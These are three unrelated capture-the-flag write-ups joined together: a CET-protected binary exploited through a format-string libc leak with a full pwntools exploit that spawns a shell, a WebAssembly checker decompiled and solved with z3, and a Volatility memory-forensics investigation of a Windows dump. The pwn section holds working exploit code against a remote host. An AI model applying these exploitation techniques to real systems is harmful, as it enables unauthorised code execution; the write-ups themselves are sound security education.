{ ... puts("Your opponent taunts \"You can\'t reach me!\""); argv = "/bin/sh"; argv_1 = 0; execve("/bin/sh",&argv,(char **)0x0); ...}```
oh wait . we got a function that does `execve("/bin/sh",...)` .. woah , let's see if it works

well, That was unexpected, as you can see it does work . easiest challenge ever . let's goooooo.
until you try it on remote and realize the `CET` in the name of the challenge. quick google search gave me this one-liner to check since checksec didn't give us this info . although it sometimes does depending on the version you have.
```shell readelf -n ./chal_patched| grep -a SHSTK Properties: x86 feature: IBT, SHSTK```
### Intel CETto those who don't know `Intel CET` is the hotest trend in preventing `ROP/JOP` and it is the thing that will make our lives as pwners a lot more difficult in the future . It's intel implementation of the `CFI` "Control Flow Integrity" technology . in a nutshell they're trying to prevent unauthorized jumps that the application wasn't trying to make on it's own . it's got multiple different techniques.
* `SHSTK` "Shadow Stack" which mimics the original stack so we got two duplicates of `saved RIP` when we do a `Call` instruction of it's application so when you try to do a `RET` for example . it will check the value in the "Shadow Stack" and compare it to the one in the program stack which we as attacker might have clobbered it using a stack buffer overflow or something else for the same effect . if it detects a mismatch it stop execution of the program and output an error message.
* `IBT` "Indirect branch tracking" are mainly implemented in `ENDBR` instructions . you probably have seen them these days a lot . because compilers started inserting them at every function call since a few years ago when the `CET` started to take off . they mean "END BRANCH" . and without going into too much details . the CPU have a state machine that will keep track of the program state . whenever you do a call or indirect jump then the cpu will set that state to something and once the CPU takes that jump or call it assumes the first instruction it will hit is either `ENDBR32` or `ENDBR64` or else it abort execution and output an error message. and because `ROP` relies on us jumping in the middle of the program or sometimes in the middle of an instruction then this effectively eliminates most of our `ROP gadgets` . only gadgets that are acceptable are the ones that start with the end branch instruction which you won't find as common . if you ever find one.
for more information about `CET` there's better resources out there especially this [intel article](https://www.intel.com/content/www/us/en/developer/articles/technical/technical-look-control-flow-enforcement-technology.html)
there's an emulator that we can use to test this .intel sde .. you can download it from [here](https://www.intel.com/content/www/us/en/download/684897/intel-software-development-emulator.html) . and read more about the arguments that you can use with it [here](https://www.intel.com/content/www/us/en/developer/articles/technical/emulating-applications-with-intel-sde-and-control-flow-enforcement-technology.html)
I've saved you the trouble of finding out which switches you can use to simulate the same env as remote
`sde64 -future -cet -cet-stderr -cet-endbr-exe -- ./chal_patched`
For this challenge we don't have to deal with the shadow stack since we're not gonna modify the `saved RIP`s on the stack and we don't need to `ROP`. Luckily for us we got a vtable that we can modify somehow and exploit so that leaves us with the `ENDBR64` . there's no `ENDBR64` instruction in that function `hear_taunt` so basically we can't just call it and profit . now we need to do something else.
recall from the beginning we can call any function pointers relative to the binary image . which means we got to call any functions in the `GOT` . we got `execve` in the GOT bcs of the `hear_taunt` soooooooo . you might have guessed it . we can try to call execve and see what will happen.

well . this was an epic fail right! . we have control over the first argument to the function given that it's a pointer . we can put arbitiry data that goes up to `0xf0` bytes . but we don't have control over the `$RSI` . we'll have to do with whatever that was left in it . that's okay we can leave that for later . the main worry is about `$RDX` . look at this . that's the part that calls the vtable[option].
```as LAB_00101518 XREF[1]: 00101508(j) 00101518 8b 85 dc MOV EAX,dword ptr [RBP + local_12c] fe ff ff 0010151e 83 e8 01 SUB EAX,0x1 00101521 48 98 CDQE 00101523 48 8d 14 LEA RDX,[RAX*0x8] c5 00 00 00 00 0010152b 48 8d 05 LEA RAX,[ptrs] ee 2a 00 00 00101532 48 8b 14 02 MOV RDX,qword ptr [RDX + RAX*0x1]=>ptrs 00101536 48 8b 85 MOV RAX,qword ptr [RBP + arg] e0 fe ff ff 0010153d 48 89 c7 MOV RDI,RAX 00101540 ff d2 CALL RDX```
Looks like the `$RDX` will always have a pointer to the the function we're calling . which in this case gonna be `execve` . and is not gonna be compatible with the `envp` . recall that `envp` is an array of char*. but I still didn't get it! . after a bit of experimentation using a toy example of creating envp/argv and using them . I came to the conclusion that `$RDX` will never work . we needed control over `$RDX` either to set it properly to an array of strings that end with a `NULL` or to be `NULL` itself . and we can't do either. but not all hope is lost .
### Recapwe can call any function of the `GOT` and we have control over `$RDI` if the target function needs a pointer and that's about all the control we have here . a very obvious target would be `system("/bin/sh");` . but we need to leak libc and put that system function pointer somewhere relative to the binary image . that's where the functionality of `swing/lob/taunt` come into play . they can modify the `banter` global variable which in a constant offset from our vtable `ptrs`.
so now all that's left is the libc leak . we have printf in the GOT so we can use that with a controlled `$RDI` to leak the stack and find out where the libc addresses are . usually with `ASLR` and `PIE` enabled we can assume the following
* libs addresses will start `0x7f` .* binary addersses will start at `0x5?` .* addresses will be 6 bytes .
Those are not a requirement . but it's the usual behavior of the loader and the Linux kernel's memory management subsystem.
We can't leak libc blindly but we can leak binary addresses blindly though since the binary image is small enough we can guess the binary image base without too much of a hassle. ### Game Plan
+ leak binary base. + leak GOT values. + use the [Libc Databse Search](https://libc.blukat.me/) to find out which libc was used.+ place system function pointer from libc into `banter`.+ profit
### ExploitSince I already done that stuff manually I herby present you with the final exploit with the correct libc used on remote.
```py
from pwn import *context.log_level = 'INFO'
if args.REMOTE: p = remote('45.76.30.75',1337)else: p = process('./chal_patched',env={},stdout=process.PTY, stdin=process.PTY) # gdb.attach(p,gdbscript= 'b printf')
elf = ELF('./chal_patched',checksec=False)libc = ELF('./lib/libc.so.6',checksec=False)
printf_off = ((elf.got.printf - elf.symbols.ptrs)// 8)+1banter_off = ((elf.symbols.banter - elf.symbols.ptrs)// 8)+1
s2p = lambda x : u64(x.ljust(8,b'\0'))
def leak_address(off): payload = str(printf_off).encode() payload+= b' ' payload+= f'%{off}$p'.encode() p.sendlineafter(b'> ',payload) p.recvuntil(f'You selected {printf_off}\n'.encode()) leak = p.recvuntil(b'Select an option')[:-len(b'Select an option')] return leak
def leak_string(addr): # offset between where the $RSP - the address we place on the stack when calling printf off = ((0x00007fffffffdc80 - 0x7fffffffdc38)// 8)+5
payload = str(printf_off).encode() payload+= b'A'*5 payload+= f'%{off}$s\n'.encode().ljust(8,b'A') payload+= p64(addr) p.sendlineafter(b'>',payload)
p.recvuntil(f'You selected {printf_off}\n'.encode()) p.recvuntil(b'AAAA') leak = p.recvline()[:-1] return leak
# bruteforced after a few tries to find a valid binary address on remotemain_leak_off = ((0x00007fffffffdd98 - 0x7fffffffdc38)//8 + 5)-10 main = (int(leak_address(main_leak_off),base=16)&(~0xfff))+0x1000*-1
elf.address = mainlog.success(f"bin_base: 0x{elf.address:012x}")
log.info(f"\tprintf: 0x{s2p(leak_string(elf.got.printf)):012x} ") # 0x7fe5ce422c90log.info(f"\tputs: 0x{s2p(leak_string(elf.got.puts)):012x} " ) # 0x7fe5ce445420log.info(f"\tread: 0x{s2p(leak_string(elf.got.read)):012x} " ) # 0x7fe5ce4cf1e0
libc.address = s2p(leak_string(elf.got.puts)) - libc.symbols["_IO_puts"]log.success(f"libc_base: 0x{libc.address:012x}")
for i in range(5,-1,-1): x = ((libc.symbols.system & (0xff <<i*8) ) >> (i*8)) p.sendlineafter(b'> ',f'3 {x}'.encode()) # [taunt] to set the least significat byte on banter if i!=0: p.sendlineafter(b'> ',b'2') # [lob] to left shift it by 8 bits
payload = str(banter_off).encode()payload+= b' 'payload+= f'/bin/sh\0'.encode()
p.sendlineafter(b'> ',payload)p.success('popping a shell')p.clean()p.interactive()
# wctf{y0u_c4nt_b3_s3r1ous_appr0ved_g4dg3t5_0nly}```
 |
From the html source, we can know `cs` has the form of `[a-z]{12}`. The key space expanding to ${26}^{12}$ which makes bruteforce impossible.
We fetch the `checker.wasm` and decompile it with some traditional approaches:```shwget https://github.com/WebAssembly/wabt/releases/download/{version}/wabt-{version}-{platform}.tar.gztar zxvf wabt-{version}-{platform}.tar.gzcd wabt-{version}cp /PATH/TO/checker.wasm .bin/wasm2c checker.wasm -o checker.ccp wasm-rt-impl.c wasm-rt-impl.h wasm-rt.h```Then you can decompile it using `IDA(Pro)`:```c__int64 __fastcall w2c_checker_checker_0(unsigned int *a1, unsigned int a2, unsigned int a3){ unsigned int v5; // [rsp+18h] [rbp-118h] unsigned int v6; // [rsp+1Ch] [rbp-114h] unsigned int v7; // [rsp+1Ch] [rbp-114h] unsigned int v8; // [rsp+20h] [rbp-110h] unsigned int v9; // [rsp+20h] [rbp-110h] unsigned int v10; // [rsp+24h] [rbp-10Ch] unsigned int v11; // [rsp+24h] [rbp-10Ch] unsigned int v12; // [rsp+58h] [rbp-D8h] unsigned int v13; // [rsp+74h] [rbp-BCh] unsigned int v14; // [rsp+78h] [rbp-B8h] unsigned int v15; // [rsp+A0h] [rbp-90h] char v16; // [rsp+C4h] [rbp-6Ch] unsigned int v17; // [rsp+C8h] [rbp-68h] int v18; // [rsp+D0h] [rbp-60h] unsigned int v19; // [rsp+E4h] [rbp-4Ch] unsigned int v20; // [rsp+F4h] [rbp-3Ch] unsigned int v21; // [rsp+118h] [rbp-18h] unsigned int v22; // [rsp+120h] [rbp-10h] char v23; // [rsp+12Ch] [rbp-4h]
v22 = *a1 - 32; *a1 = v22; i32_store(a1 + 4, v22 + 28LL, a2); i32_store(a1 + 4, v22 + 24LL, a3); v21 = i32_load(a1 + 4, v22 + 24LL); i32_store(a1 + 4, v22 + 20LL, v22); v20 = v22 - ((4 * v21 + 15) & 0xFFFFFFF0); *a1 = v20; i32_store(a1 + 4, v22 + 16LL, v21); i32_store(a1 + 4, v22 + 12LL, 0LL); while ( 1 ) { v19 = i32_load(a1 + 4, v22 + 12LL); if ( v19 >= (unsigned int)i32_load(a1 + 4, v22 + 24LL) ) break; v18 = i32_load(a1 + 4, v22 + 28LL); v17 = i32_load(a1 + 4, v22 + 12LL) + v18; v16 = i32_load8_u(a1 + 4, v17); v15 = 4 * i32_load(a1 + 4, v22 + 12LL) + v20; i32_store(a1 + 4, v15, (unsigned int)(v16 - 97)); v10 = i32_load(a1 + 4, v22 + 12LL) + 1; i32_store(a1 + 4, v22 + 12LL, v10); } v23 = 0; if ( !(unsigned int)i32_load(a1 + 4, v20 + 4LL) ) { v23 = 0; if ( !(unsigned int)i32_load(a1 + 4, v20 + 32LL) ) { v23 = 0; if ( !(unsigned int)i32_load(a1 + 4, v20 + 44LL) ) { v14 = i32_load(a1 + 4, v20); v13 = i32_load(a1 + 4, v20 + 8LL); v8 = i32_load(a1 + 4, v20 + 12LL); v6 = i32_load(a1 + 4, v20 + 16LL); v23 = 0; if ( (w2c_checker_f1(a1, v14, v13, v8, v6) & 1) != 0 ) { v12 = i32_load(a1 + 4, v20 + 20LL); v11 = i32_load(a1 + 4, v20 + 24LL); v9 = i32_load(a1 + 4, v20 + 28LL); v7 = i32_load(a1 + 4, v20 + 36LL); v5 = i32_load(a1 + 4, v20 + 40LL); v23 = w2c_checker_f2(a1, v12, v11, v9, v7, v5); } } } } i32_load(a1 + 4, v22 + 20LL); *a1 = v22 + 32; return v23 & 1;}_BOOL8 __fastcall w2c_checker_f1(_DWORD *a1, unsigned int a2, unsigned int a3, unsigned int a4, unsigned int a5){ int v9; // [rsp+44h] [rbp-94h] int v10; // [rsp+4Ch] [rbp-8Ch] int v11; // [rsp+54h] [rbp-84h] int v12; // [rsp+7Ch] [rbp-5Ch] int v13; // [rsp+A4h] [rbp-34h] unsigned int v14; // [rsp+C8h] [rbp-10h] bool v15; // [rsp+D4h] [rbp-4h]
v14 = *a1 - 16; i32_store(a1 + 4, v14 + 12LL, a2); i32_store(a1 + 4, v14 + 8LL, a3); i32_store(a1 + 4, v14 + 4LL, a4); i32_store(a1 + 4, v14, a5); v15 = 0; if ( (unsigned int)i32_load(a1 + 4, v14 + 12LL) == 22 ) { v13 = i32_load(a1 + 4, v14 + 8LL); v15 = 0; if ( (unsigned int)i32_load(a1 + 4, v14 + 4LL) + v13 == 30 ) { v12 = i32_load(a1 + 4, v14 + 4LL); v15 = 0; if ( (unsigned int)i32_load(a1 + 4, v14) * v12 == 168 ) { v11 = i32_load(a1 + 4, v14 + 12LL); v10 = i32_load(a1 + 4, v14 + 8LL) + v11; v9 = i32_load(a1 + 4, v14 + 4LL) + v10; return (unsigned int)i32_load(a1 + 4, v14) + v9 == 66; } } } return v15;}_BOOL8 __fastcall w2c_checker_f2( _DWORD *a1, unsigned int a2, unsigned int a3, unsigned int a4, unsigned int a5, unsigned int a6){ int v11; // [rsp+4Ch] [rbp-154h] int v12; // [rsp+74h] [rbp-12Ch] int v13; // [rsp+9Ch] [rbp-104h] int v14; // [rsp+C8h] [rbp-D8h] int v15; // [rsp+CCh] [rbp-D4h] int v16; // [rsp+D4h] [rbp-CCh] int v17; // [rsp+100h] [rbp-A0h] int v18; // [rsp+104h] [rbp-9Ch] int v19; // [rsp+10Ch] [rbp-94h] int v20; // [rsp+134h] [rbp-6Ch] int v21; // [rsp+13Ch] [rbp-64h] int v22; // [rsp+144h] [rbp-5Ch] int v23; // [rsp+14Ch] [rbp-54h] int v24; // [rsp+174h] [rbp-2Ch] int v25; // [rsp+17Ch] [rbp-24h] int v26; // [rsp+184h] [rbp-1Ch] int v27; // [rsp+18Ch] [rbp-14h] unsigned int v28; // [rsp+190h] [rbp-10h] bool v29; // [rsp+19Ch] [rbp-4h]
v28 = *a1 - 32; i32_store(a1 + 4, v28 + 28LL, a2); i32_store(a1 + 4, v28 + 24LL, a3); i32_store(a1 + 4, v28 + 20LL, a4); i32_store(a1 + 4, v28 + 16LL, a5); i32_store(a1 + 4, v28 + 12LL, a6); v27 = i32_load(a1 + 4, v28 + 28LL); v26 = i32_load(a1 + 4, v28 + 24LL) + v27; v25 = i32_load(a1 + 4, v28 + 20LL) + v26; v24 = i32_load(a1 + 4, v28 + 16LL) + v25; v29 = 0; if ( (unsigned int)i32_load(a1 + 4, v28 + 12LL) + v24 == 71 ) { v23 = i32_load(a1 + 4, v28 + 28LL); v22 = i32_load(a1 + 4, v28 + 24LL) * v23; v21 = i32_load(a1 + 4, v28 + 20LL) * v22; v20 = i32_load(a1 + 4, v28 + 16LL) * v21; v29 = 0; if ( (unsigned int)i32_load(a1 + 4, v28 + 12LL) * v20 == 449280 ) { v19 = i32_load(a1 + 4, v28 + 28LL); v18 = i32_load(a1 + 4, v28 + 28LL) * v19; v17 = i32_load(a1 + 4, v28 + 24LL); v29 = 0; if ( (unsigned int)i32_load(a1 + 4, v28 + 24LL) * v17 + v18 == 724 ) { v16 = i32_load(a1 + 4, v28 + 20LL); v15 = i32_load(a1 + 4, v28 + 20LL) * v16; v14 = i32_load(a1 + 4, v28 + 16LL); v29 = 0; if ( (unsigned int)i32_load(a1 + 4, v28 + 16LL) * v14 + v15 == 313 ) { v13 = i32_load(a1 + 4, v28 + 12LL); v29 = 0; if ( (unsigned int)i32_load(a1 + 4, v28 + 12LL) * v13 == 64 ) { v12 = i32_load(a1 + 4, v28 + 28LL); v29 = 0; if ( (unsigned int)i32_load(a1 + 4, v28 + 20LL) + v12 == 30 ) { v11 = i32_load(a1 + 4, v28 + 28LL); return v11 - (unsigned int)i32_load(a1 + 4, v28 + 16LL) == 5; } } } } } } return v29;}```***Or***, if you have `JEB Decompiler`:```cint checker(int param0, int param1) { int* ptr0 = __g0 - 8;
__g0 -= 8; *(ptr0 + 7) = param0; *(ptr0 + 6) = param1; int v0 = *(ptr0 + 6); *(ptr0 + 5) = ptr0; int* ptr1 = (int*)((int)ptr0 - ((v0 * 4 + 15) & 0xfffffff0)); __g0 = (int)ptr0 - ((v0 * 4 + 15) & 0xfffffff0); *(ptr0 + 4) = v0; *(ptr0 + 3) = 0; while((unsigned int)*(ptr0 + 3) < (unsigned int)*(ptr0 + 6)) { *(int*)(*(ptr0 + 3) * 4 + (int)ptr1) = (int)*(char*)(*(ptr0 + 3) + *(ptr0 + 7)) - 97; ++*(ptr0 + 3); }
int v1 = 0; if(!*(ptr1 + 1)) { v1 = 0; if(!*(ptr1 + 8)) { v1 = 0; if(!*(ptr1 + 11)) { int v2 = __f1(*(ptr1 + 4), *(ptr1 + 3), *(ptr1 + 2), *ptr1); v1 = 0; if((v2 & 0x1) != 0) { v1 = __f2(*(ptr1 + 10), *(ptr1 + 9), *(ptr1 + 7), *(ptr1 + 6), *(ptr1 + 5)); } } } }
__g0 = ptr0 + 8; return v1 & 0x1;}int __f1(int param0, int param1, int param2, int param3) { int* ptr0 = __g0 - 4;
*(ptr0 + 3) = param0; *(ptr0 + 2) = param1; *(ptr0 + 1) = param2; *ptr0 = param3; int v0 = 0; if(*(ptr0 + 3) == 22) { v0 = 0; if(*(ptr0 + 1) + *(ptr0 + 2) == 30) { v0 = 0; if(*(ptr0 + 1) * *ptr0 == 168) { v0 = (unsigned int)(*(ptr0 + 1) + *(ptr0 + 2) + (*(ptr0 + 3) + *ptr0) == 66); } } }
return v0 & 0x1;}int __f2(int param0, int param1, int param2, int param3, int param4) { int* ptr0 = __g0 - 8;
*(ptr0 + 7) = param0; *(ptr0 + 6) = param1; *(ptr0 + 5) = param2; *(ptr0 + 4) = param3; *(ptr0 + 3) = param4; int v0 = 0; if(*(ptr0 + 3) + *(ptr0 + 4) + (*(ptr0 + 5) + *(ptr0 + 6)) + *(ptr0 + 7) == 71) { v0 = 0; if(*(ptr0 + 3) * *(ptr0 + 4) * (*(ptr0 + 5) * *(ptr0 + 6)) * *(ptr0 + 7) == 0x6db00) { v0 = 0; if(*(ptr0 + 6) * *(ptr0 + 6) + *(ptr0 + 7) * *(ptr0 + 7) == 724) { v0 = 0; if(*(ptr0 + 4) * *(ptr0 + 4) + *(ptr0 + 5) * *(ptr0 + 5) == 313) { v0 = 0; if(*(ptr0 + 3) * *(ptr0 + 3) == 64) { v0 = 0; if(*(ptr0 + 5) + *(ptr0 + 7) == 30) { v0 = (unsigned int)(*(ptr0 + 7) - *(ptr0 + 4) == 5); } } } } } }
return v0 & 0x1;}```which seems more readable.
However, if you compare the two codes, you will noticed that they pass arguments in the opposite order(Similar reports in [a writeup](https://ctftime.org/writeup/36277#:~:text=For%20some%20reason%2C%20in%20ReWasm%2C%20parameters%20appear%20in%20the%20reverse%20order%3A)).By trying the both, it turned out that `IDA` was correct.
The constrains can then be simplified to this solve script:```pyfrom z3 import *
x = [Int(f"x_{i}") for i in range(12)]c = [i - 97 for i in x]s = Solver()s.add( 0 == c[1], 0 == c[8], 0 == c[11], c[0] == 22, c[3] + c[2] == 30, c[3] * c[4] == 168, c[3] + c[2] + c[0] + c[4] == 66, c[10] + c[9] + (c[7] + c[6]) + c[5] == 71, c[10] * c[9] * (c[7] * c[6]) * c[5] == 449280, c[6] * c[6] + c[5] * c[5] == 724, c[9] * c[9] + c[7] * c[7] == 313, c[10] * c[10] == 64, c[7] + c[5] == 30, c[5] - c[9] == 5,)s.check()m = s.model()x = [m[i].as_long() for i in x]print(bytes(x))
# osu{wasmosumania}``` |
# Eternally Pwned: Persistence > Author: dree_
> Description: I get that the attackers were in my PC, but how did they achieve persistence?
[MEMORY.DMP](https://drive.usercontent.google.com/download?id=19kx1J7rTkck3EswVd42ZiQUr2sBo-s2J&export=download)
The next forensics challenge is `Persistence`, that we have to investigate the dump of memory unknown profile
So we can use `strings` or another method to determine some profile informations like trying this examples:
> `$ strings MEMORY.DMP | grep "notepad"`> > `$ strings MEMORY.DMP | grep "microsoft"`> > `$ strings MEMORY.DMP | grep "windows"`
(a bit ridiculous, but helpful ?)
Note that we have already know this is a dump of windows, so we can retrieve the information of it with `Volatility 3`
```bash {title="windows.info"}$ volatility3 -f MEMORY.DMP windows.infoVolatility 3 Framework 2.5.0Progress: 100.00 PDB scanning finishedVariable Value
Kernel Base 0xf80001852000DTB 0x187000Symbols file:///home/nopedawn/volatility3/volatility3/symbols/windows/ntkrnlmp.pdb/3844DBB920174967BE7AA4A2C20430FA-2.json.xzIs64Bit TrueIsPAE Falselayer_name 0 WindowsIntel32ememory_layer 1 WindowsCrashDump64Layerbase_layer 2 FileLayerKdDebuggerDataBlock 0xf80001a430a0NTBuildLab 7601.17514.amd64fre.win7sp1_rtm.CSDVersion 1KdVersionBlock 0xf80001a43068Major/Minor 15.7601MachineType 34404KeNumberProcessors 1SystemTime 2024-03-09 12:05:40NtSystemRoot C:\WindowsNtProductType NtProductServerNtMajorVersion 6NtMinorVersion 1PE MajorOperatingSystemVersion 6PE MinorOperatingSystemVersion 1PE Machine 34404PE TimeDateStamp Sat Nov 20 09:30:02 2010```
See! It's a dump of windows, now we can retrieve the information of process are running
```bash {title="windows.pstree"}$ volatility3 -f MEMORY.DMP windows.pstreeVolatility 3 Framework 2.5.0Progress: 100.00 PDB scanning finishedPID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime
4 0 System 0xfa8018d8db30 71 497 N/A False 2024-03-09 11:47:48.000000 N/A* 224 4 smss.exe 0xfa8019c06310 2 29 N/A False 2024-03-09 11:47:48.000000 N/A296 288 csrss.exe 0xfa801a39a750 9 341 0 False 2024-03-09 11:47:49.000000 N/A348 288 wininit.exe 0xfa801a3b8b30 4 77 0 False 2024-03-09 11:47:49.000000 N/A* 468 348 lsm.exe 0xfa801a40eb30 11 144 0 False 2024-03-09 11:47:49.000000 N/A* 460 348 lsass.exe 0xfa801a4083b0 8 569 0 False 2024-03-09 11:47:49.000000 N/A* 444 348 services.exe 0xfa801a3ff5f0 9 200 0 False 2024-03-09 11:47:49.000000 N/A** 640 444 svchost.exe 0xfa801a54bb30 9 243 0 False 2024-03-09 11:47:50.000000 N/A** 1536 444 spoolsv.exe 0xfa801a93fb30 13 254 0 False 2024-03-09 11:56:05.000000 N/A** 908 444 svchost.exe 0xfa801a5ccb30 8 197 0 False 2024-03-09 11:47:50.000000 N/A*** 1304 908 dwm.exe 0xfa801a75a060 4 66 1 False 2024-03-09 11:47:51.000000 N/A** 1040 444 svchost.exe 0xfa801a6d0060 4 46 0 False 2024-03-09 11:47:51.000000 N/A** 2040 444 mscorsvw.exe 0xfa801a85db30 8 84 0 True 2024-03-09 11:49:52.000000 N/A** 1956 444 sppsvc.exe 0xfa801a87f4f0 5 151 0 False 2024-03-09 11:47:59.000000 N/A** 812 444 svchost.exe 0xfa801a5a49e0 34 953 0 False 2024-03-09 11:47:50.000000 N/A** 1200 444 taskhost.exe 0xfa801a722b30 6 117 1 False 2024-03-09 11:47:51.000000 N/A** 692 444 svchost.exe 0xfa801a5645f0 14 288 0 False 2024-03-09 11:47:50.000000 N/A** 948 444 svchost.exe 0xfa801a5dc5f0 17 441 0 False 2024-03-09 11:47:50.000000 N/A** 1332 444 mscorsvw.exe 0xfa801a705060 8 75 0 False 2024-03-09 11:49:52.000000 N/A** 312 444 spoolsv.exe 0xfa801a6a6670 0 - 0 False 2024-03-09 11:47:51.000000 2024-03-09 11:55:05.000000** 1852 444 msdtc.exe 0xfa8018e3e620 13 142 0 False 2024-03-09 11:49:53.000000 N/A** 576 444 svchost.exe 0xfa801a521b30 12 348 0 False 2024-03-09 11:47:50.000000 N/A*** 1848 576 WmiPrvSE.exe 0xfa801a500a10 7 118 0 False 2024-03-09 12:04:55.000000 N/A*** 2052 576 WmiPrvSE.exe 0xfa801990fb30 9 248 0 False 2024-03-09 12:04:56.000000 N/A** 1992 444 svchost.exe 0xfa801a46c220 6 67 0 False 2024-03-09 11:49:53.000000 N/A** 860 444 svchost.exe 0xfa801a5c05a0 11 273 0 False 2024-03-09 11:47:50.000000 N/A** 1380 444 svchost.exe 0xfa801a78e730 6 99 0 False 2024-03-09 11:47:52.000000 N/A** 240 444 svchost.exe 0xfa801a41d060 18 295 0 False 2024-03-09 11:47:50.000000 N/A** 2168 444 TrustedInstall 0xfa801a4fab30 7 223 0 False 2024-03-09 12:04:57.000000 N/A360 340 csrss.exe 0xfa801a3bf060 7 266 1 False 2024-03-09 11:47:49.000000 N/A* 988 360 conhost.exe 0xfa801a85e1d0 2 38 1 False 2024-03-09 11:49:15.000000 N/A* 1868 360 conhost.exe 0xfa801a4a8630 2 38 1 False 2024-03-09 11:50:05.000000 N/A408 340 winlogon.exe 0xfa801a3f75c0 4 97 1 False 2024-03-09 11:47:49.000000 N/A1320 1292 explorer.exe 0xfa801a7637c0 30 712 1 False 2024-03-09 11:47:52.000000 N/A* 896 1320 multireader.ex 0xfa801a8601d0 2 57 1 False 2024-03-09 11:54:50.000000 N/A* 804 1320 cmd.exe 0xfa801a496450 1 21 1 False 2024-03-09 11:50:05.000000 N/A* 1644 1320 notepad.exe 0xfa801a4ba060 1 57 1 False 2024-03-09 11:52:04.000000 N/A* 1804 1320 cGFzdGViaW4uY2 0xfa801a8de800 8 258 1 False 2024-03-09 11:54:49.000000 N/A* 1680 1320 cmd.exe 0xfa801a862060 1 19 1 False 2024-03-09 11:49:15.000000 N/A* 1272 1320 iexplore.exe 0xfa801a983b30 11 381 1 True 2024-03-09 11:55:44.000000 N/A** 1284 1272 iexplore.exe 0xfa801a503b30 16 348 1 True 2024-03-09 11:55:45.000000 N/A2568 2492 taskmgr.exe 0xfa801ac2db30 7 124 1 False 2024-03-09 12:05:33.000000 N/A```
I see there is a strange process running on `PID: 1804`, look like base64 `cGFzdGViaW4uY2`
```bash$ echo "cGFzdGViaW4uY2" | base64 -dpastebin.c```
Hmm, A pastebin running on windows? What about the command-line dump history?
```bash$ volatility3 -f MEMORY.DMP windows.cmdlineVolatility 3 Framework 2.5.0Progress: 100.00 PDB scanning finishedPID Process Args
4 System Required memory at 0x20 is not valid (process exited?)224 smss.exe \SystemRoot\System32\smss.exe296 csrss.exe %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,20480,768 Windows=On SubSystemType=Windows ServerDll=basesrv,1 ServerDll=winsrv:UserServerDllInitialization,3 ServerDll=winsrv:ConServerDllInitialization,2 ServerDll=sxssrv,4 ProfileControl=Off MaxRequestThreads=16348 wininit.exe wininit.exe360 csrss.exe %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,20480,768 Windows=On SubSystemType=Windows ServerDll=basesrv,1 ServerDll=winsrv:UserServerDllInitialization,3 ServerDll=winsrv:ConServerDllInitialization,2 ServerDll=sxssrv,4 ProfileControl=Off MaxRequestThreads=16408 winlogon.exe winlogon.exe444 services.exe C:\Windows\system32\services.exe460 lsass.exe C:\Windows\system32\lsass.exe468 lsm.exe C:\Windows\system32\lsm.exe576 svchost.exe C:\Windows\system32\svchost.exe -k DcomLaunch640 svchost.exe C:\Windows\system32\svchost.exe -k RPCSS692 svchost.exe C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted812 svchost.exe C:\Windows\system32\svchost.exe -k netsvcs860 svchost.exe C:\Windows\system32\svchost.exe -k LocalService908 svchost.exe C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted948 svchost.exe C:\Windows\system32\svchost.exe -k NetworkService240 svchost.exe C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork312 spoolsv.exe Required memory at 0x7fffffdf020 is not valid (process exited?)1040 svchost.exe C:\Windows\system32\svchost.exe -k regsvc1200 taskhost.exe "taskhost.exe"1304 dwm.exe "C:\Windows\system32\Dwm.exe"1320 explorer.exe C:\Windows\Explorer.EXE1380 svchost.exe C:\Windows\system32\svchost.exe -k NetworkServiceNetworkRestricted1956 sppsvc.exe C:\Windows\system32\sppsvc.exe1680 cmd.exe "C:\Windows\system32\cmd.exe"988 conhost.exe \??\C:\Windows\system32\conhost.exe2040 mscorsvw.exe C:\Windows\Microsoft.NET\Framework\v2.0.50727\mscorsvw.exe1332 mscorsvw.exe C:\Windows\Microsoft.NET\Framework64\v2.0.50727\mscorsvw.exe1992 svchost.exe C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersonation1852 msdtc.exe C:\Windows\System32\msdtc.exe804 cmd.exe "C:\Windows\system32\cmd.exe"1868 conhost.exe \??\C:\Windows\system32\conhost.exe1644 notepad.exe "C:\Windows\system32\NOTEPAD.EXE" C:\Users\joe\Desktop\schedule.txt1804 cGFzdGViaW4uY2 "C:\temp\cGFzdGViaW4uY29tL3lBYTFhS2l1.exe"896 multireader.ex "C:\temp\multireader.exe"1272 iexplore.exe "C:\Program Files (x86)\Internet Explorer\iexplore.exe"1284 iexplore.exe "C:\Program Files (x86)\Internet Explorer\iexplore.exe" SCODEF:1272 CREDAT:719371536 spoolsv.exe C:\Windows\System32\spoolsv.exe1848 WmiPrvSE.exe C:\Windows\system32\wbem\wmiprvse.exe2052 WmiPrvSE.exe C:\Windows\system32\wbem\wmiprvse.exe2168 TrustedInstall C:\Windows\servicing\TrustedInstaller.exe2568 taskmgr.exe "C:\Windows\system32\taskmgr.exe" /1```
Look athe process running `cGFzdGViaW4uY29tL3lBYTFhS2l1.exe`, decode it `cGFzdGViaW4uY29tL3lBYTFhS2l1`
```bash$ echo "cGFzdGViaW4uY29tL3lBYTFhS2l1" | base64 -dpastebin.com/yAa1aKiu```
That's a pastebin link [https://pastebin.com/yAa1aKiu](https://pastebin.com/yAa1aKiu), and there's a flag on it
